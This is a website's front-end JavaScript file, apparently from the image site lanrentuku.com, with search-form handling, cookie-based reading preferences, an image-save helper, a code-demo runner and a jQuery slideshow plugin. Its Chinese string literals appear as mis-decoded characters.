(function(){function initHead(){setTimeout(showSubSearch,0)};function showSubSearch()
{$$("x1").onmouseover=function(){$$("x2").style.display="";$$("x1").className="sa sa_hover"};$$("x1").onmouseout=function(){$$("x2").style.display="none";$$("x1").className="sa"};$$("s1").onclick=function(){selSubSearch(1);$$("q").focus()};$$("s2").onclick=function(){selSubSearch(2);$$("q").focus()};$$("s3").onclick=function(){selSubSearch(3);$$("q").focus()};$$("s4").onclick=function(){selSubSearch(4);$$("q").focus()};$$("s5").onclick=function(){selSubSearch(5);$$("q").focus()};};

function selSubSearch(iType){hbb=[];hbb={1:["ʸ��","1"],2:["����","js"],3:["ͼ��","png"],4:["����","48"],5:["ȫվ","0"]};$$("s0").innerHTML=hbb[iType][0];$$("x2").style.display="none";$$("typeid").value=hbb[iType][1];};initHead();})();
}
function bottomForm()
{	
var all_var=document.getElementById("typeid").value;
var q=document.getElementById("q").value;
switch(all_var)
{case"png": document.formsearch.action='http://www.lanrentuku.com/manager/plus/png.php?type=search&q='+q
break;case"js":document.formsearch.action='http://www.lanrentuku.com/manager/plus/js.php?q='+q
break;
default:
        var Sys = {};
        var ua = navigator.userAgent.toLowerCase();
        var s;
        (s = ua.match(/msie ([\d.]+)/)) ? Sys.ie = s[1] :
        (s = ua.match(/firefox\/([\d.]+)/)) ? Sys.firefox = s[1] :
        (s = ua.match(/chrome\/([\d.]+)/)) ? Sys.chrome = s[1] :
        (s = ua.match(/opera.([\d.]+)/)) ? Sys.opera = s[1] :
        (s = ua.match(/version\/([\d.]+).*safari/)) ? Sys.safari = s[1] : 0;       
        if (Sys.ie) {q=encodeURIComponent(q);}//ff
document.formsearch.action='http://www.lanrentuku.com/plus/search.php?x='+all_var+'&q='+q;break;}
document.formsearch.submit();return false;
}

// fav
function addToFavorite(){var a="http://www.lanrentuku.com/";var b="����ͼ��";if(document.all){window.external.AddFavorite(a,b)}else if(window.sidebar){window.sidebar.addPanel(b,a,"")}else{alert("�ף������������֧�ִ˲���\n��ֱ��ʹ��Ctrl+D�ղر�վ~")}}
// thumb
$(function() {
$('.list-pic img,.list-pngjs img,.list-qq img,.in-box img').hover(function() {
$(this).stop().animate({ "opacity": 0.6 }, 300);
}, function() {
$(this).stop().animate({ "opacity": 1 }, 300);
});
});
// jquery.cookie.min
jQuery.cookie=function(name,value,options){if(typeof value!='undefined'){options=options||{};if(value===null){value='';options.expires=-1;}var expires='';if(options.expires&&(typeof options.expires=='number'||options.expires.toUTCString)){var date;if(typeof options.expires=='number'){date=new Date();date.setTime(date.getTime()+(options.expires*24*60*60*1000));}else{date=options.expires;}expires='; expires='+date.toUTCString();}var path=options.path?'; path='+(options.path):'';var domain=options.domain?'; domain='+(options.domain):'';var secure=options.secure?'; secure':'';document.cookie=[name,'=',encodeURIComponent(value),expires,path,domain,secure].join('');}else{var cookieValue=null;if(document.cookie&&document.cookie!=''){var cookies=document.cookie.split(';');for(var i=0;i<cookies.length;i++){var cookie=jQuery.trim(cookies[i]);if(cookie.substring(0,name.length+1)==(name+'=')){cookieValue=decodeURIComponent(cookie.substring(name.length+1));break;}}}return cookieValue;}};
// fs+bg
var options={path:'/',expires:30};var cookie_fs=$.cookie("fs");var cookie_bg=$.cookie("bg");$(function(){if(cookie_bg){$('#yuedu').css('background',cookie_bg);}
if(cookie_fs){$('#yuedu').css('font-size',cookie_fs+'px');}});function fontsize(num){switch(num){case 1:$("#yuedu").css('font-size','16px');$.cookie("fs","16",options);break;case 2:$("#yuedu").css('font-size','14px');$.cookie("fs","14",options);break;case 3:$("#yuedu").css('font-size','12px');$.cookie("fs","12",options);break;}}
function backcolor(num){if(num==1){$("#yuedu").css('background','#F0F6FC');$.cookie("bg","#F0F6FC",options);}
if(num==2){$("#yuedu").css('background','#FFFFFF');$.cookie("bg","#FFFFFF",options);}
if(num==3){$("#yuedu").css('background','#F6F6F6');$.cookie("bg","#F6F6F6",options);}}
// bg+gif
$(document).ready(function(){$('.content-bg li,.content-gif li').hover(function(){$(".save",this).stop().animate({top:'162px'},{queue:false,duration:162});},function(){$(".save",this).stop().animate({top:'192px'},{queue:false,duration:162});});});
function runSave(){if(saveImg.location!="about:blank")window.saveImg.document.execCommand("SaveAs");}
function saveImgAs(url){if(window.saveImg&&url)window.saveImg.location=url;}
document.writeln('<IFRAME style="DISPLAY: none" onload=runSave() src="about:blank" name=saveImg></IFRAME>');
// tx
function getByid(id) {
	if (document.getElementById) {
		return document.getElementById(id);
	} else if (document.all) {
		return document.all[id];
	} else if (document.layers) {
		return document.layers[id];
	} else {
		return null;
	}
}
function creatID(DivID){
var objs=getByid(DivID).getElementsByTagName('textarea');
var inps=getByid(DivID).getElementsByTagName('input');
var buts=getByid(DivID).getElementsByTagName('button');
var labs=getByid(DivID).getElementsByTagName('label');
	for (i=0; i<objs.length; i++) {
		objs[i].id="runcode"+i;
		inps[i].id=i
		buts[i].id=i
		labs[i].id=i
	}
}
function runCode(obj){
	  var code=getByid("runcode"+obj).value;
	  var newwin=window.open('','','');
	  newwin.opener = null;
	  newwin.document.write(code); 
	  newwin.document.close();
}

function saveCode(obj,title) {
        var winname = window.open('','','');
        winname.document.open('text/html', 'replace');
        winname.document.write(document.getElementById(obj).value);
        winname.document.execCommand('saveas','',title+'.html');
        winname.close();
}
// ����ͼ
(function(d,D,v){d.fn.responsiveSlides=function(h){var b=d.extend({auto:!0,speed:1E3,timeout:7E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!1,prevText:"Previous",nextText:"Next",maxwidth:"",controls:"",namespace:"rslides",before:function(){},after:function(){}},h);return this.each(function(){v++;var e=d(this),n,p,i,k,l,m=0,f=e.children(),w=f.size(),q=parseFloat(b.speed),x=parseFloat(b.timeout),r=parseFloat(b.maxwidth),c=b.namespace,g=c+v,y=c+"_nav "+g+"_nav",s=c+"_here",j=g+"_on",z=g+"_s",
o=d("<ul class='"+c+"_tabs "+g+"_tabs' />"),A={"float":"left",position:"relative"},E={"float":"none",position:"absolute"},t=function(a){b.before();f.stop().fadeOut(q,function(){d(this).removeClass(j).css(E)}).eq(a).fadeIn(q,function(){d(this).addClass(j).css(A);b.after();m=a})};b.random&&(f.sort(function(){return Math.round(Math.random())-0.5}),e.empty().append(f));f.each(function(a){this.id=z+a});e.addClass(c+" "+g);h&&h.maxwidth&&e.css("max-width",r);f.hide().eq(0).addClass(j).css(A).show();if(1<
f.size()){if(x<q+100)return;if(b.pager){var u=[];f.each(function(a){a=a+1;u=u+("<li><a href='#' class='"+z+a+"'>"+a+"</a></li>")});o.append(u);l=o.find("a");h.controls?d(b.controls).append(o):e.after(o);n=function(a){l.closest("li").removeClass(s).eq(a).addClass(s)}}b.auto&&(p=function(){k=setInterval(function(){var a=m+1<w?m+1:0;b.pager&&n(a);t(a)},x)},p());i=function(){if(b.auto){clearInterval(k);p()}};b.pause&&e.hover(function(){clearInterval(k)},function(){i()});b.pager&&(l.bind("click",function(a){a.preventDefault();
b.pauseControls||i();a=l.index(this);if(!(m===a||d("."+j+":animated").length)){n(a);t(a)}}).eq(0).closest("li").addClass(s),b.pauseControls&&l.hover(function(){clearInterval(k)},function(){i()}));if(b.nav){c="<a href='#' class='"+y+" prev'>"+b.prevText+"</a><a href='#' class='"+y+" next'>"+b.nextText+"</a>";h.controls?d(b.controls).append(c):e.after(c);var c=d("."+g+"_nav"),B=d("."+g+"_nav.prev");c.bind("click",function(a){a.preventDefault();if(!d("."+j+":animated").length){var c=f.index(d("."+j)),
a=c-1,c=c+1<w?m+1:0;t(d(this)[0]===B[0]?a:c);b.pager&&n(d(this)[0]===B[0]?a:c);b.pauseControls||i()}});b.pauseControls&&c.hover(function(){clearInterval(k)},function(){i()})}}if("undefined"===typeof document.body.style.maxWidth&&h.maxwidth){var C=function(){e.css("width","100%");e.width()>r&&e.css("width",r)};C();d(D).bind("resize",function(){C()})}})}})(jQuery,this,0);
$(function() {
    $(".f426x240").responsiveSlides({
        auto: true,
        pager: true,
        nav: true,
        speed: 950,
        maxwidth: 950
    });
    $(".f160x160").responsiveSlides({
        auto: true,
        pager: true,
        speed: 950,
        maxwidth: 160
    });
});
